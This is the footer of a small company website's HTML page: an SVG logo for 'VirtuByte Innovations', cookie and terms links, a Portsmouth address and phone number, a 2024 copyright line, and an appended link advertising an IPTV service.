M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
               </path>
              </g>
            </g>
            <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              VirtuByte
            </text>
            <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              Innovations
            </text></svg>
           </div>
           <div class="menu">
            <h5>
              Concise Links
            </h5>
            <div class="menu_holder">
              <a href="cookiedisclosures/">Cookie Handling</a> <a href="membership_terms/">Policy Responsibility</a>
            </div>
           </div>
           <div class="contact_info">
            <h5>
              Contact Options
            </h5>
            <div>
              <svg height="800px" preserveaspectratio="xMidYMid meet" version="1.1" viewbox="0 0 36 36" width="800px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
              "http://www.w3.org/1999/xlink">
              <title>
               map-marker-line
              </title>
              <path d="M18,6.72a5.73,5.73,0,1,0,5.73,5.73A5.73,5.73,0,0,0,18,6.72Zm0,9.46a3.73,3.73,0,1,1,3.73-3.73A3.73,3.73,0,0,1,18,16.17Z"></path>
              <path d=
              "M18,2A11.79,11.79,0,0,0,6.22,13.73c0,4.67,2.62,8.58,4.54,11.43l.35.52a99.61,99.61,0,0,0,6.14,8l.76.89.76-.89a99.82,99.82,0,0,0,6.14-8l.35-.53c1.91-2.85,4.53-6.75,4.53-11.42A11.79,11.79,0,0,0,18,2ZM23.59,24l-.36.53c-1.72,2.58-4,5.47-5.23,6.9-1.18-1.43-3.51-4.32-5.23-6.9L12.42,24c-1.77-2.64-4.2-6.25-4.2-10.31a9.78,9.78,0,1,1,19.56,0C27.78,17.79,25.36,21.4,23.59,24Z">
              </path>
              <rect fill-opacity="0" height="36" width="36" x="0" y="0"></rect></svg><span>57 High St, Cosham, Portsmouth PO6 3AX, United Kingdom</span>
            </div>
            <div>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M818 64H238.8c-48.3 0-87.4 39.2-87.4 87.4v28.2c10.1-4.1 21.2-6.4 32.8-6.4 48.3 0 87.4 39.2 87.4 87.4v480.8c0 48.3-39.1 87.4-87.4 87.4-11.6 0-22.7-2.3-32.8-6.4v50.1c0 48.3 39.1 87.4 87.4 87.4H818c48.3 0 87.4-39.1 87.4-87.4V151.4c0-48.2-39.2-87.4-87.4-87.4z m-52.9 652.4c-1.9 9.8-17.2 16.1-17.2 16.1s-41.6 20.4-79.3 21.8c-62.7 2.2-101.8-32.9-109-38.9-17-14.2-32.2-32.6-32.2-32.6s-48.4-55.2-81.6-116.3c-43.5-80.2-64.5-164.5-46.5-220.2 16.4-50.9 61.4-88.8 61.4-88.8s15-14 26.8-13.7c2.9 0 18.7-0.1 30.2 7.8 7.2 4.9 22.4 17.7 31.3 33 9.2 15.8 12.1 34.3 13.2 40.4 3.8 21-1.7 38.7-1.9 39.1-3.5 10.6-16.9 17.3-16.9 17.3L509.2 401s-10.3 6.6-14.4 15.8c-3.5 7.8-1.1 18.5-1.1 18.5s12.3 47.6 36.8 91.9c25.2 45.4 62.7 87.5 62.7 87.5s11.8 14 24.1 16.3c10.2 1.9 21.1-7.7 21.1-7.7l32.7-18.7s14.4-8.9 24.7-7c15.4 2.8 37.2 18 52.8 45.7 12.8 22.6 19.3 59 16.5 73.1z">
              </path>
              <path d=
              "M162.3 238.8h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.1-19.6 43.7-43.7 43.7h-21.9c-24.1 0-43.7-19.6-43.7-43.7v-43.7c0-24.1 19.6-43.7 43.7-43.7zM162.3 435.5h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.2-19.6 43.8-43.7 43.8h-21.9c-24.1 0-43.7-19.6-43.7-43.8v-43.7c0-24.1 19.6-43.7 43.7-43.7zM162.3 632.2h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.2-19.6 43.7-43.7 43.7h-21.9c-24.1 0-43.7-19.6-43.7-43.7v-43.7c0-24.1 19.6-43.7 43.7-43.7z">
              </path></svg> <span><a href="tel:+447968564281">+447968564281</a></span>
            </div>
           </div>
         </div>
         <div class="footer_agreement">
           Agree to our usage of cookies by visiting our website.
         </div>
        </div>
      </div>
      <div class="copyright">
        <div class="container">
         <div class="copyright_info">
           Copyright 2024 — VirtuByte Innovations
         </div>
        </div>
      </div>
      <div style="text-align: center; margin-top: 10px;">
    <a href="https://time4iptv.com" target="_blank" style="font-size: 12px; color: #333; text-decoration: none;">
        TIME4IPTV Best IPTV Service Provider
    </a>
</div>

     </footer>
<!--\\\\\\Footer\\\\\\-->

   </div>
  </body>
</html>